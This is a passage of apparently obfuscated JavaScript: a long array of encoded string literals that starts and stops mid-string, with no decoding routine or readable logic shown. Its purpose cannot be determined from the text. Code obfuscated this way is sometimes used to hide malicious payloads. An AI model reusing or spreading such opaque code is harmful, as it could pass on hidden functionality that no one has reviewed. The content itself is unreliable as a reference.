ItsddPq','W5hdQvTkWR0','WRvYW5ZdKCo8','WO9JWQT0bq','egtcO0RcMa','WPxcRCknemoK','W6mObwbS','WQz0W4OtFW','ySkhlZVcGW','W5WNubb/','w33cKCoSWPa','W4tcLCoKA8ox','WRhcJmkde8oE','W7dcU0y+AG','WPzirCk1W5m','tGdcP2TY','WRxcQSkDfCo4','m3ddO09b','WP9XqSkCW48','WRy8W78PWOq','nSovW6/dVuu','WO3dVXTUEq','WQddTmk2WRiN','cgRdIsj0','uMFdGCoNW50','i8oDW4FdLs0','WQZdM8opWRmX','WOmEW5mnWQ4','WP5rW7tcVmkL','WRHYAmk9W4K','WQddHWjJuG','W4LAWOzVWPu','g8kdWP/dHSkQ','v8oZW53cMSo8','W73cRSoarhC','W5vfWRpdM3S','WRrLW5ONDq','uCo1W5ddRmo5','ngBcQexcUa','W7xdQhRcVSks','uHnwWOddQW','lmokb0Cb','tmoQW4RdUCo7','tCopw8kxW6q','Bq3dNXtdPa','bSkTW6ZdTmka','o33cUmogsG','iCk/W7xdGSkp','WPHfW4VdLSk8','WQZdGZbAwa','BmkcW7hdTde','B8ksW6xdRKG','WRhdRmk5WQCK','nmoPfK41','bbNdJctdNG','FIZdLs/dSq','m23cRSokxa','gCk1W7hdRCkz','W6tdSWn+WQK','W5VcGdS2tW','WQ1UW63cJmkX','wSoDvmkIW5G','WPVcSsXkWOy','W4NcUIHbta','WP95WRGtWOy','hgRdLsLO','W6hdNwKQWOu','EHhdMr/dTG','WPBcVuPnWOq','kxxcUSovsG','F8ojuSk6W4u','W4JcRNKstG','WOldQWbBFG','WQn+WRddKvO','WPLyW5qkkG','FapcSMJcSW','WQfCW6ZdNmko','WQldUtVdPSoO','bLRdUZ/dRa','WPJdIvtcRCkxWOvR','sx7cISo5WOy','W74cW6igWPe','mfhcJmoruW','a0FcUwhcKq','WOddSapcJ8o6','WQBdJHfQrW','ogJcUCoduG','W47cIgefBq','W5tcUHXSva','eCk1W7ldLSkt','Afqdi8kN','n8odWQXimW','WOTnW5ZcSmkQ','WPtdUHddMmoF','jSkGW5RcJ8ko','W6tdRgzYWOy','WQFcVshcPv0','W7ldRCkpz8og','gNZdGspdJq','ubZcQgfY','WQfCA8knW5W','WO1KW7dcRSkU','WPPyWQPUEW','vCoYW4ldTmoL','W7NdQNBcOCkz','pgZcQCoFsG','WPr+WRLWdq','W6tdTN/cTmkk','hmk9W7NdOSkC','W5TaWPnZWOi','huBdKHJdOa','zqNdGapdSG','A1dcUsJdOa','W4BdMH9tCG','W7VdThBcRCku','WRhdPmk7WROU','WOBcVuntWPm','W5veW6pdG2a','WOHIW6FcImkP','ESoaWRyCWQ0','W5JcOxCgva','WPfKW4LzyG','W5RdNLPxWPi','u2hcI8o5WOa','FCktncVcMq','w8kQWQL2aW','sCkYW6RdKsu','lNFcRmolua','WQ3dQmk0WRSU','zmkbpsdcNG','W6hdQh3cTCks','WQ/dT8k7WQqL','d13dPthdPq','pSoOd0SH','W5PvW7ZdMge','CKmikCkM','WO54W4OuAa','s8kQWRn4cG','W51CWRldJ30','WP0+W4GSWRW','iKlcOSoqna','sgVdTCobW4q','F1NcUIpdTW','FK8AmmkR','W4RcNmoMCSoB','vM/dQConW5O','ELxcUtZdTG','DsldMXtdGa','W4ngW7hdHNK','WRHTWRK2WPy','W53cUCourSoe','WPeRW5KHWRu','zwlcRKVdGG','hmoTWO18WO4','W5Ltz8k6W5W','W4tcNSoVz8oz','jWK/WONdIq','WO8dA1dcNq','wNBdOmoFW4y','W5LvWPLOWPK','WPbBWQr3lG','WRVcRCkAeCo3','W6fgWQldReC','WQtcSGdcPvi','cxNcJMFcVG','WR7cPrTusq','F0mhnCkJ','DKuVbSoE','WO5qW5dcSmkL','zSkElZ3cJW','W4BcVazxtG','W4JcRsDouq','WOn5W5WIDq','W53cOcPSEq','mSo5W7hdISkn','W5XfWODHWPe','bmkUW7FdOmku','W77dOgFcV8ki','DKuAmmk9','xaJcR2JdOG','W6VdRxzwW6S','W7KExIfo','vwFdJCkLW44','Bt3dN2JdLa','ah3cJmoNqW','cNNdLIrT','W5xdVMryWPK','f1BdQWja','WPuyrv10','qdS4WPjK','WODZWQT3cW','W43dPKPtWOa','W7dcR3ejvq','W6lcGSoXyXy','W444axnK','WPj/WQCwWOG','FSocWQ0vWQK','WODUWQmpWPa','W6f2W67cVKq','WPD2WQ5LcW','zComsCk7W4q','WRPmW7FcL8og','gea5WQLr','WO98W54/CW','W5/cKmo2zmoE','wSo+WReBWQK','cv7dSYFdPW','tCoRB8kHW4m','bgZdMq1r','kCo1jvqR','W7xdRNNcS8kz','eCkKW6NdTCkj','WQBcTCkvjmoE','FL7cUY7dOa','tmo4W67dT8ov','WPjNWRzIgq','W7RdL3/cICk5','eNhdNW/dNq','WRVdNCkOWROg','WR3cPmkVa8oZ','uCo4ps7cQq','W5HfWQ1UWPG','vhi/kCkB','WQFcTwnkWOC','WO3dUGddSCo+','W5mZegr6','WR7cHSo1smoU','rHBcVw19','jfpdHW5m','W7pdUrj1WRu','WOVcJHJcSd4','WQJcV8kxfSoK','WO/dTaBdV8o5','WOhcVfvKWOy','vvWxWPTL','WOCQxcZdSq','WO/dVHxdPSo5','W4NcHmoMBSok','W4pcM8oNy8oD','rHNdLYJcMq','W4SaAcnD','W7/cG8oRyaW','W6tcKSoPFqS','WQDvrSkuW4i','WRfpq8kxW5q','qSkhWPTaFG','WPfnW4ZcVCkT','WQiJzY/dSq','iYOvWOpdGG','W6VdTwhdGmkm','vSo4W5ZdRmoZ','wbNcPgfH','WPbAW5CiWOK','FSotW4hdJSo9','WQuvqexdVW','W7fGW6FdUwm','FeOdm8k7','WRRcMWFdT8oF','W43dMMLHWOm','gv/dQs3dUG','W6iBqGb3','x2FcHSo2WPy','B8oxBmkZW6q','WOpdVXVdV8oO','W5SFghbG','W6ldKM1hWRS','WPf4WQzNgq','hmouWPecWO4','WP3cS8ouBrG','WQmosqBdMG','W50fjZL9','CWZdLWRdOa','W7ldMwroWPm','WR5ewCkEW50','rSkugc7cPW','tmo2omkTW4e','uHRcPg5/','W4BdPf1zWPW','vt3cSxrT','WQddQmk2W5Hh','l8oTEuiN','omoqW5pdIY4','WP5dW4BcVCk/','o8o6dLaR','WO1oW4ZcVSkT','zSkOWPTahG','W5zGW4ldNLS','awNdHGjM','W6ddTNJcQCkq','W4ZcHvSNFa','W5DmW6xdMNK','W5RcI3SOua','WR1OWQtdLSk7','m0FcL8o2WOi','WR/cVqtcTK0','kuyXWQXt','kgpcU8oxDW','W60Axd5u','W4DFW7ZdIw0','pruGWOFdHa','cx7cVLRcLW','W6rKWPhdRe0','W4lcG2JdLCkp','CeNcQY3dPG','WRRdSSkIWRu6','WOCGW5ORWR8','WPrDW5zFqa','amoiACk5W6O','FCkaiItcKW','W4hcRYjluG','hCk/W5RdJSkk','dhJdKeZcNW','zmkoiJRcJa','WRmUvaRdHq','W7FdLaSvWPS','W7VdMMbpWP0','x8k8W63dSNS','BCkpW6/dRfO','W5FcM8o3Dmoc','W6BcG8oVyWa','W4RdRCoXdmoN','AKlcRYFdVq','WRbWWOK1WQa','exldJZn2','hfxdQsxdLW','ESoBWQakWR4','W7JdManJWQe','W7/cGSo1Dq0','sSkGWQ5QgW','xCkQtSkBW54','WPXXWRWFWOK','ACkaWPD3iG','DmoFWQuaWQe','WPLeW4VcT8kM','WRrEW4OGCG','W4BcRMGjqq','trRcS211','W45tW6/dKg4','WQHPW5JdO8ke','WRHvW5hcRmk9','ySoJWRvPW5u','d1JdVZ7dOW','WPtcHGlcLsS','W6jFWRNdJ38','du/cVgFcQa','EWVdHWtdSG','WRz7vCkQW5u','amoUymkGW5S','ACoDvmkIW4O','C8kmW7hdUeS','z8kfnItcJW','WQhdK8kRW5G/','WO8QuIpdTa','lbe2WOVdKG','W6ldOx3cSCkA','W5xcG1eZsW','eL46WQTE','pwRcRSooqW','v2NcHCobWOa','zaBdKW3dRq','W55FWP9WWOi','WQBdPWH9Fa','n8oYa1iU','W5ZcR2uhqq','W6FcTCoduta','x8o1W67dTCoF','wg3dRSojW58','n0qOWRDt','pNrtWRvk','WPnYWQT+fW','FmkDW67dTfa','zwpcJbBdQq','W4T9W4xdT2C','WOHDW4fvsW','WQecCW7dHq','ygCdmmkM','WRhcQSkxbSo9','nCoVW4JdG0u','oa9wWOZdOG','W4BdOJTBzq','WPz2WQybWPa','bKpdTZ7dSq','eCo+W4JcQZ8','bxZdKdfT','Ed7cNLuw','eSoqjcG6','WO/dKhWQWR4','WOzHWQOnWPu','FetcSCocWPa','W4nyWQhdHN8','WOrtW58fAq','xCoJWRyvWQW','qWBdMHBdTq','WQLWW4RdTCkm','WO/dVq9XxW','n8k5W57dPCk8','WOWMxIpdTq','l2CTWRzt','W5XpWPddHrS','wN3cGSoLWOu','W5FdLuXZWRS','mh3cPmojua','WQDqw8k4W6y','omojWRVcQZe','uSoLW5ZdT8o3','tNNdOSobW4y','ACktmdFcHG','WObqW4RcImkF','iu7cOw3cHW','ybpdMqldUa','WRaWE8k+WR4','WOfRW5q2Da','W4eqwZrr','mSoFW6ldH8oF','W4CXqv19','WPuFW7OTBa','WQzyvCkDW50','WPBcUJLgWPG','W57dN3LNWOy','ySkonI7cIq','vCo+W5ldP8oZ','eSkIW63dUmkF','WPHJWQmFWO0','y8optCkGW5W','W4dcJSkpBSou','oNpcTCoNAq','WRHUW4ZdQSkh','W4FdOfvCWP0','W587eM15','fNZdMWjn','yColWRygWQG','z8kFW77dR0u','W7NdL2DnWOi','sx7cHSoKWOO','W6FdM3LbWPm','W7LUWOGkWQa','FCkgW7pdL8kf','h8knneaU','DsRcVYRcNG','bSkVW6BdV8kq','uSoGW4/dRCoY','W4JcQgeDwa','WQLwWO1laW','je/dHwhcVW','D8kelYlcGW','WOldQXPBxq','C8kmW7hdQvy','zXhdGqpdTG','yeeMjCkq','W5tcQgOBxq','WQiLi8kiW4W','g2ddJcPO','WR3dKbLZvG','W5rBWRpdO1y','vHVcQwHZ','W7VdK2rjWOW','D8osqCk2W4O','WR5sWP4tW6S','m2NdJZjJ','B1pdPCoaWRi','pSoObeC3','m8oAWPhdNCkv','sJ3dNJhdJG','EelcVsJdTa','FaFdKHBdUq','WRlcQq/cTeS','WPJdSSk5WQW4','ia0SWQZdLW','WOjZW4ldQCkd','emkyhenb','weWlcCoi','WP3cHYhcTve','ASo3tmknW4e','W5TaWQpdGNq','tCkuW4ddJw8','WOJcNCkpBrC','WQhdJWLYrG','WOjZWO8EWOG','WQ3dN8kUWRiN','W6ddTwFcO8kh','W41oWPjXWPC','WQRcPHtcSv0','WQRcPmkEbSoS','WO3dVZ/dTCoP','WP/cKwfoWPa','WOZdPGtdUSoO','W4RcVY5Dwa','WP9JW4iLDa','WPZcVgXIWPm','bh7dLsTP','W4RcIIz3Cq','BLZcUYZdQa','gCocW5ldM8kv','W7dcTCodgJi','WPtcHIZcM1W','omktWOtcMCkq','cN3cQKpcLW','W5FcUszzvW','W7ZdKvzsW7O','WQbAWQvMdW','W7tdQ37cQmkz','WRJcTHJcP0m','WOddMcxdNmo2','W7JcVmo1vb8','bvJdTt/dTG','WQT3W5flya','WPuWBSk2W4q','W4K/dxr8','WRz0W5JdTSkA','WOldSHJdSSo0','kwNdOGxdTq','tmocr8kHW70','uvNcQJxdVa','W4dcLmoSACoz','W7ZdMMTsWO4','CembdCk9','W4ldTwfCWO8','W6VdM1pcSmko','FSogWQmFWRy','W7NcV0aiCa','FmkfjcBcIW','gwpdLID2','W6WcuZfv','sCoTBCkrW6G','W7RcVmocFZS','omkcW5FdTCkq','g8kIW6tdNSk8','W4T6zZXu','F8oCBmkSW7S','W6TfWOHcWQG','kG06WPxdJq','g8kNW6NdO8k8','dmopW5xdU8kX','hLRdTdNdRq','W5VcPLeZnW','vSoPW57dUmoU','ASoEw8k8W44','WQ5uqSkpW4G','W73dIMzdWPK','DhRdK0VdPG','WPPXW5rUBG','E2nIpCkq','m8k2W5ddVmk8','WPNcV0ruWOa','W4NcSs5uuq','zmoeWQWDWRG','iaOOWOtdOW','WPRdQSkdWRaN','C1aljCkJ','WQxcUSkOm8oM','WPHqWQOjWQK','cMdcQutcIa','WQVdPWZdHCoK','W7/cSvfKWPa','y8oHWOyuWP4','WQNdS8kYWRa7','DmoEWRCrWRe','FxNcO1PA','rqFdLsZdPG','WPLZWRv8dq','W77dI3FcMmkh','WRVdUSkKWRSV','W4TaWPjeWPa','c1JcH8oSDa','WRToqSkyW50','nCoAW4BdGsi','B8o9W4FdTmo1','iMNdKGpdIW','p2VcOCoFva','W4vEWO5XWP0','t8o4W5hdUmoI','bNVdJszK','W4pdQK1eWO0','WOiZW4e9WQW','WOJcSurvWPS','bSo1W67dPde','W7tcKCoPwrW','vhFcQmkBWOy','EqRdNaldRG','kflcGCorFW','WOlcV05nWOW','WPZcIWlcMhC','W6H3W4NdMwW','W5vCWQldINe','BCkoW7VdT0K','mMRcP8oawW','cxNdJZvX','rSknbeC+','zSofWQ4aWRu','W75TW6veWPi','rmoNqmkAW5W','o23dSbVdTW','WRldIHX3sq','W4BdRNNcTmk9','WPPLWQX3aG','WRZdLmkcWQil','sLVcOmoLWOG','WOLwW5rCtW','W77dTw1uWPy','uSo6W4NdUmoZ','ymkvjdRcMq','fhVcUehcHW','W5RdSe1zWPm','EZlcHw1W','W6pdTMxcSmkq','W6FdLwzuWPK','C8ohWRGbWRe','WPb2WRGDWOK','WO5AWOfIaG','ECogsCk0W4y','WOigWQxdMCkA','m3/dJI5M','W7ZcOgn/va','WQaQW458qq','CKBcU8opWPe','AupcVY7dOG','C1OcnmkJ','zX3cUIZdTq','A1NcQZpdPq','Bmoju8kHW44','W4uNjZLz','rGFdMGNdGq','W43dJqbNWPe','WQddT0fhWOm','bmk9W7JdOCkB','CuKapCk6','W6TkW48NWP4','uvxcQIpdOG','W4NcOd5pwW','fK1gWQjb','zmoRzCkwW4y','dvRdPsBdQq','W5xcPmkAgtm','AWVdGWJdTq','WPv1W5KYAW','omowW4BdGJe','WRNcRrtcPKK','xSk6WRP4ba','zr7dJbddVq','WP9JWO80WOS','vmk/WRXZbW','W5tcLmoWCdW','w3/cLSoUWO4','me0EWRXo','DCo7oahcNa','r2VcG8oTWPm','cICOWOxdRa','n17cV1VcGq','n1aTWR9w','xCo+WOCfWPu','CLiyk8kY','W5FcUZ5quW','WObvW4i4WOS','W5NcUxyjsG','CCocWRibWRO','f8okW67dKGO','WRj8WPWmWPu','WP7cQLbfWOa','jeJdHuJcIG','WRhdIq12rG','yCokWQmlWRi','WPr5WRzVfG','mhC3WQjw','CCobWQSvWQ0','WR3cQaRcV08','WO9oW5hcQmkV','W6CgrZfs','W5/dTvfiWOG','s3NdVCosW48','W5zdWOnWWO4','luhdNIpdOq','EvZcRtZdQG','eCoiW6lcQWi','paWUWO7dGW','W7VdN2LEWOi','pGO9WOldJW','pSoGdKW9','W5TgWQ5HWPC','W5u0dhbZ','W57dSG5/WQi','W4BcN8oKsmoC','W7ZdUmofDtW','WOKoW4fSbq','ggddHsvY','rNldPCoBW50','u2ZcImoPWOW','fgpdMcDG','W63dSwVcUSku','WPfGW4y+AG','ex7cO1RcMa','WQn6W4BdVmkI','qf4+W5zq','eSkiW5ddSCo8','omoTafiO','W5VcHmoMAmoF','W4TaWOz0WO8','WRpcKmkPWRud','WP91W77cRSkN','WRZdL8kpWRqd','WP5TWRWbWPW','WPrnB8kwW6y','WPvsW7jiwq','W5NcHCokgCoF','dmkZW6RdV8kE','WR7cUmk6k8ov','A8opsCkRW4W','wSkQWRPVaa','tNtdVmoeW4G','W4fFW6ldKxy','swNdT8omW5m','WOPEW4ZcSmkK','x8o+W4ZdPSo+','W4RcVxqvxq','xmk7WQPXgq','bSk8W73dRSkm','W4NcRYHata','tKKDdSkw','vuyRWQfF','y2BdOSoPW6W','WP7cUffuWPO','W5VdMN1cWRO','W5/cLmoSD8oh','m2hcNSocWPq','WRpdQ8kLWRa4','WRldGG9wsa','WOSgtJ/dUW','hx/dGdvW','WRzFW7fiwq','wSk9WRvScG','WPqOuIpdPW','WR3cOmkjhCo1','W6RdObjVWRq','vmkKWRTHcq','rHBcP3XY','F8o3W4ddRCoz','eCotW4JdP0u','W5ZcGmomdhC','W7lcHGL2CW','WOK4scddSa','W5BdPuHDWP8','W6pdS0FcSCoL','xH/cK2Ow','WR/cIGdcTNe','W50DnKrc','mh/cRCowsG','ohNcM8oSEq','eCkKW5ldPmkt','WR/dQ8kYWQe4','WPlcTqJcK2O','k1JcGmodtq','W7xdRaLUWQO','ymoEWRSeW4a','rSo/W6xdJCot','WQnVW4xdT8kE','wbJcOhDH','WQXqW57dUa8','oLO6WQ5r','WR3dNCkoWO4N','W5LbWRBdGx0','g8kFW6VdKCkT','bSkSW7FdSCkz','WOFcT1fpWOq','WODvW45dxG','WPLYWQ4FWPu','FSoltmkHW4i','WPz4WR1+fa','c8oXpLan','WPzGW7jisa','WP1fW5pcU8kN','DKmpiCkK','WPVcQfjkWPu','nSoPeLaM','WO3cSqdcHcS','ibiHWOddJG','eNddIYnQ','W7GBWOvSiW','W7lcQdziwW','WPLLWR5Sdq','W5dcHIhcOee','CCkaW7ldOuG','CviBpCkR','WQ1mW45kxW','WOG4vchdPq','hCosW47dQfa','BCkxW6ddPuG','WONcSwbDWPK','kHBcQcZcIG','W5xcHSoTumo5','WQfPW5mZxW','WPeQvstdQq','F8kqW7/dPvi','WQzPW5/dI8kM','WP3dUrddTSoJ','WQveW75iwq','W4RcM8oZASok','WOlcVLfnWOW','wxtcKmo1WOW','sGFdKWVdLq','WPlcOSkrFmks','oSk1W7VdTCkZ','W7S9eKT/','n8o/W6VdLtW','W4HeWRZdGx0','WR9wWOiiWQe','CbxcMSkoWQO','FXBdGH7dSa','W5tdU09dWO0','W7hcPmoudhC','WOxdOqZdSCoO','W77dGgnwWPG','WPtcQ1zrWO0','WOz9WRunWPy','sbxdUIZdSq','W6ddRWNcTCky','BtlcOxzC','uSosWQNdS8o4','F8ortSk0W5G','ouqPWQ9i','mNRcTSokuq','fg7dLYv2','qSkRWRfVaa','jbtdOIH2','WQvBsCkpW4q','WRhcV8klhSoZ','W7pdLhHjWPa','qNJdRSo+W6C','WOhdR3tcKCkn','DsldMXtdSq','B8ktiYJcKa','W5ThBMLC','WPmSW4KTWQC','W5FdLqjzWRO','khJcOmoCxa','WPHCWQS0fa','WQT1W7JdNmky','W4XhWOH1WPq','W5RdOfjEWOS','oSoQbfyH','g8kWlCopWRW','rN3dUmojW4y','qCoOCmowW6O','uCkAW4tdKte','xSk1WRTSfW','WRLkw8kuW5a','W5LwWO5KWOG','W6ldN3LjWOq','yHNdGbldOG','W5NdQfvdWOO','W58Vc3fH','WPzWW5Wusq','WOPuW4TyxW','ASoHCmkIW54','W6xdR3JcO8kt','lSo7e08P','ybBdKWVdPG','WQ3dMHNdU8oM','W6NdUGbUWR0','WOCJW509WQW','W4/cRxeewG','WRrtWR48wq','WOrOW5mYCW','W5xdTg1fWPe','bW4QWQtdJW','FSo3WQNdImoy','FeCnlSkM','WPVcRKfnWPu','WPrsW6HHwq','jhdcVCobwq','W5ngWPL0WPG','WOzWW6xdQSkz','sSoIW5BdTmo5','WPT0W67dTmka','kmo7hLuG','WQZcUSknFmks','W7JdTqr8WR8','W5JdTMziWOO','W7ldNWz5W5y','W6zMW6ZdUMC','W4tdHY1YFW','y1Cllmk4','WPWLW50LWQe','W4KSchvW','WOPVWR9Lgq','sSkUWQ5YcG','W5LSWO5fWP4','W7NcO1mAsG','WRtdR8kIWRqQ','W5FcGCkpvdy','WQv4W6JdTmkT','WPjwW41hqa','W4ddPercWPa','WPHUWQGcWPu','sCo1W4VdTSoS','c2ddHwJcSW','WPrkW5Xwwa','W4JcRNmfqW','kSoyW5JdHZS','W4ezBsfR','gmkXW7BdO8kx','WRxdMCkaWQ0B','wr/cUhv7','WQ3cU8kndmo4','DLpcVttdOq','W6tdGgFcMSkT','W6KruZjn','WPTTWQXweW','WRnJW4KuAa','h8o3m1yk','n8oVW5ldKa4','gSk8W6tdUCkC','WPNcTCkYf8os','WOPDW4Tjqq','WR/cRbtcRLC','WR7cTMzYWRC','WPRcS0ffWOC','EKhcVZZdUa','qCk9WRbHaq','EhRcT8oTWOu','WPjSWQDJga','W5tcUsvmuq','D8kuW6/dUey','qN/dP8oOW6e','WQZcTCktaCoM','BXxdJaNcMq','dmkYW7hdPCkz','W6/dKNJcOCkq','WP5nySkjW50','BmoMlSkAW6W','W7VcJSo2DG8','WRz/WQqJW6S','xmo9WPyEWQe','E1qgm8kM','amojW5tdSIO','W6eyxd5u','WQLwWO0kiW','W5LwWO12WRq','WQfAWOLwka','WOz5W7meBa','B3hdPCojWQC','W5j7WP9GWQK','kmogW5BdKIa','W4njWQBdG3G','WObNWQHnga','cSk0W6NdS8kq','qSkoWPPmnq','ASoCWOaxWPC','WPT8WRylWOq','WP7dSrhdVSoO','W7ldTGbdWPG','kSo5a0OT','z8omW5KiW5u','WQNdQ8kTWQSL','W55jWRhdJ2e','DmksW7VdLL4','W53dT0zeWP0','FKBcOtxdTq','W6FcHCoWyGm','oayIWO/dLq','W7DmWPLYWO4','WQBdHbr+vW','u8oQguGk','d33cSvJcHG','WQHTW4xdVSkw','W5tcOgGCqq','W6SnqYnD','EetcVsFdQa','WR1qW4RdVCkQ','FqFdMaRdVq','W7BdRbPQWQS','WOu8vsBdSq','WQBdIGTUxq','D8oct8k3W44','WOyHxGNdTW','DmouWQ0eWRK','W6ddL2tcLSoL','iSogW4RdLIe','DvVcSJpdUa','W4ddU09zWOW','WO17WQf2aW','WRLpxCkAWR4','W6nfWRBdRh8','s3RcGCodW6O','W5pcJvSLFa','W7ZcM10iDa','W7hcL8o4CGW','p1KWWQHi','lmkiW5RdLCkN','qwBdQSonW4a','pbCSWPpdQW','B8kpWQ9Thq','A8kwW7/dRvC','Amoor8kGW4a','W4dcJmoGzCou','WRRdUSk4WOKk','W6FdRNBcKmoL','chZcR1tcGW','x8oPW7tdJSoH','W7WdxYTh','tSoPW6NdJSoZ','WRzkW5BcRSk6','oCkpW7JdPSkn','WPfoW4ThrG','WPqmW64SWRy','WQDut8kpW5e','W5BcMmopzaO','WQZdIG50xW','W6NcOSo4Amo+','W6y5qdf/','FSoCWQ4aWQi','WOFdLH7dLSo1','ELZcVcldUa','WQ4oWRykkG','lNpcV8oqtq','W49cWP5TWO4','W5xcHSo2z8oj','W49sW7/dNMe','lZa7WOpdLq','WP1IWQGDWPm','W5e2eNv/','W4PzW7ldIxi','WRfAWOusWQq','WPvqW5ZcV8k4','A3pdLYnP','W4voWRRdHhm','W6RdONdcTmkl','W5/cSwCExq','W4i9FZHi','Dvq+jCk3','f2eTcmkw','iLW8WQLg','kCoUbL8N','WPT/W4uXFq','W4hcGSkmBJm','WPrLWROpWPe','WRqide1L','hCkQW7tdU8kz','b8kKW6VdTmkl','W4bdW77dKxm','WQD2W5RdP8kB','d8o6peGC','l2lcISoZna','cMpdIJvR','B8kbW7VdQvS','BSkxnJ7cMG','W7zrW4ldVfO','z8oCv8kTW4i','WOO1W4mYWQ4','WPlcRw9eWPm','WPv/W7utDa','emkye00+','WPPvW5Cjfa','WOrhW58RuW','fmk0W7xdS8kz','DCkzfd3cPq','W4XoWQZdKx8','W6ehqdvv','DvNcNX3dGq','W6NcPNSWAW','mSo2W4pdRCoY','WOFdII1qyG','EeSommkH','Eh3cHYJdGG','W5VdSfDrWO4','W4GXnwXM','WOBdRbxdTSo5','zSkCiYNcNG','W73cV8oaBHm','ufVdGCodW4q','WRKlW6vtWQi','WQtdJbPjqG','oeiUWRzs','WOn8WQGtWP8','W5q1gx9/','tMpcT8oIWOu','eHVdJgJdPG','bmkQW67dVSkv','W4RcKmomBCoF','WOnaW5BcOmkN','mSoIW67dGSou','WPvXA8kbW4e','WOmWymk9WR4','qdLIiCkz','jmorW5FdLJG','WPv5WQfWeq','WQVdIYVcHfi','WRjuW7dcQmkW','WOFdVqhdO8o+','AGJdJqtdVa','BuyvjCkG','kHBdHvFcUG','W5ZcGmoJzSoD','W5NcGmooBCoC','D8ohWQCDWQG','uMxcKCo5WP0','cfNdPbldKa','WOtdLJVdUCoK','WP1NW78YBa','uq/cV3fX','W5HeWPPVWO0','mKePWR9a','h1JdKHJcJa','W5FcNmoQEmom','W61wWR5lgq','WRrzW4CNvW','WR/dSSklWQ4k','W5fgWOvXWOO','WR9YW53dTCkB','WPblW7ddLSkD','W57dMq5XWPu','bgRcHCogEq','W4fjWRVdI3O','WPLuW7pcTSkP','WPu2uspdOq','W64gzqNdLW','W5FcQfCEAW','W6iejXbr','W6FdU2pcQmkg','lcW6WOZdTq','dSolpLWb','u8o+W4RdT8oG','da8oWORdMW','W7LcWODGW6S','WP48W4mUWR0','u33cISoYWPa','W5VdL0nmWOC','WPNcReDaWPe','W5reWR7dNN4','gNhdGY1S','WRLtzmk3W6i','lu7cO2ddVq','oM3cO8oiva','nf4QWR90','WRPFWQfhdG','WR7cVmoVqCoD','eCk7W77dTCkD','sZ3dPHZdLG','W5hcJmkukmo4','y8odWRzbgG','WPe9W4KYWRC','sc3dNtldSW','oSkUW4VdM8kq','lw3dTI7dSW','WQKakc/dNq','AfNcScVdVW','BHddMbxdPW','hCkXW7NdUmkk','dcldMXtdGa','m8orW6JdRbK','o8oOjumC','W55gWQddGxS','kwVdHwhcGW','mCo/W6/dQcy','W4VdS3v9WPm','WPlcKwfLWOC','WRBcRmkvc8oY','WRtdUSkLWQGH','WQCLi8kkW5q','WPD6WRPXaW','DCk1W7/cMte','W5HeW7JdKxO','FHNdMdRdO2i/mqDObW','EmogWROtWRa','g1ZdSYddOa','W43dT3RcRSkt','wgJdQmoAW58','WOf3WQPYdq','WOzUW4e+WOe','W4BcMrWYwa','WRBcVSkudCo3','DKanpmk9','WQHKW4LnBW','f8kOW7ZdLmkW','xh/cImoUWO8','vbRcVgP0','oZFcNX3dGq','WOrOW5vvsG','tmoqzCkrW54','jSopW4RdItm','A0tcStldSW','WOPDW5FcVSkT','WRJdHtnPxW','W481axzZ','WR3cSadcS1C','WP/dSa7dPmoY','r8okBmk6W4i','rCk4WRLUcq','W4TaWR3dIhW','W6X3W7a3iW','WRVdSComWPmK','WQFcO8kEf8o2','WPPsW4HpwG','W5xcMmoXzCoo','W5lcI1CwAa','E8kwW6/dTfO','WRmgW78MWPS','heJdUZBdOq','W5SZd21Y','W5BcHcj5zG','W7/cUKbTWPu','W5yLbMDK','pvW+WQTo','WOZcKqlcRNy','WPXQW6FdG8og','W7/cVxSvDq','W4xdM2dcJSkY','W61wWQXllq','WRr8WOm2WOa','W41nW7ldI38','aIWHhCkz','zCobWPmNWR4','WQpdGajRuG','pruYWPNdGG','W4/dTvDuWO8','l2pcVvpcGG','t2ZdPSosW4m','WQ/dNaL8qq','W6ZdTaj/WR4','FdldHx9R','WQn4W5ldSSko','j8oHeKiL','WPfbW7jVra','sG3dUXpdMG','u8o/W4VdSSo9','WQxcN2DxWOi','Bf7cPcZdQa','W4/dU0bcWO0','rSoRWPOMW5q','bmk0W7ZdTSkw','W4fqWQldH38','bCk2W7NdUSks','l3ZcVmooqW','W6lcKmoYCW0','shldU8obW4u','W4ddSqNcTmoW','a8kTW5/dM8kT','b3xdLsjH','iWWVWO3dGa','h8kLW7RdUSkk','WRtcQuvfW7O','BCoglCkGW4W','qu7dVSotW6q','m8oQb1e/','WRqdDdRdOG','W7hdGgXsWPW','ACodumkRW50','WO06xd3dQq','WOSptcFdVW','WP7cTvfdWOm','W7BdOqLzWRi','W4NcK8oNASoE','W4JdOKjCWPa','eNldKJDO','CeOpiCkJ','CCkEW4BdG8oy','W7OcxsPw','W57cOJHDtG','wx/cH8oMWPm','wSoHtCksW6O','m8oEW5tdLcG','W6VdOHHJWQS','AuKdjCk5','WO3dObJdOmo8','r8kCaalcUa','lretWQJcRW','umo3W5hdOmo4','W6pcHmo2BrC','W4VcR2ahvW','fmkUW6BdRmkk','WPePqc7dPG','W64guIJdTa','W6tdIxLkWPK','WPb+W4GUCq','t23cGSoKWOi','WRVdTbJdPSoQ','iGiQWO3dHW','W4FdRuTeWPm','pe0LWRbj','W6FdRaf9WRe','imovW4xdPWO','WRhdT8k1WRCS','WOXsW4tdNSo0','WRXqqmkmW4K','auxcJKhcSq','C8oeW6xdOSoY','WQNcV8krc8o4','rmotW6VcJ8od','hNxcOu3cNq','Eq7dGW/dTG','tKxcQspdVG','a03dTdJdUa','WO9ZWQrOfG','AmozWQSvWQW','a3VdKtvN','wb3cOhfI','dLNcV1VcGW','chtcSLpcKG','WOSIxdNdTG','WOLDWQv3bq','v8o/W4xdO8oK','WPVdOqL9Ca','W6JdLwbAWOe','W7NdUvXbWQa','emkYW4ldKGG','W6BcV8onBmoH','W5mVdMb6','mmkiW5ldPCkv','bKJdOJ3dTq','W7vTW4FcVCkl','W5RcUMautG','WPCZW5SCWP0','xNZcG8oNWP8','W6BcOSowCb0','W5dcRctcLe4','W7BcUtTrvq','jSopW6xdSmk8','W7ZdSqLJWRS','BCkqiYJcJG','sSolWOeZWQm','W45xW7ldM2W','wK3cNCocWO4','pSomW5ddIZG','W4dcM8o7DSoy','W6hdVwFcS8kk','WRNdLcBdHSo2','WR5nqmkmW5C','tSkGWQH0fq','pN7dQXJdHG','m8owjeu4','D8kQACkBW6S','W4OXjXbX','WP5jqCkTW6a','WRdcVvezDG','WR3cPGNcPfi','WRT0W5pdO8kj','AGRdHXZdVq','tmkAW7VdQgO','BSk1jG/dPa','gCkPW7hdRSkD','WRxcKmk0WPC/','WPvrW5RcVSk8','BLyvk8kG','WQPjW4pdKmkN','W4dcUsLowW','WRJdNGf1wW','W5dcHIhc